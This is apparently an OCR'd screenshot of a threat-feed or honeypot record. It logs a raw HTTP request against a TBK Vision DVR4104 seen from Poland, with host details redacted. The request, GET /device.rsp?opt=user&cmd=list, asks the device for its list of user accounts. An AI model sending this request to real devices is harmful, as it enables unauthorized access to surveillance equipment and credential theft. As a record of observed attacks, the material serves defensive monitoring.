
poland 
VENDOR
TBK Vision 
PRODUCT
DVR4104 
RAW REQUEST
GET /device.rsp?opt=user&cmd=list HTTP/1.0

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:15.0) G
Host: █████████████

X-Forwarded-For: █████████████

Accept-Encoding: gzip, deflate

Accept: */*

██████████████████

Connection: close
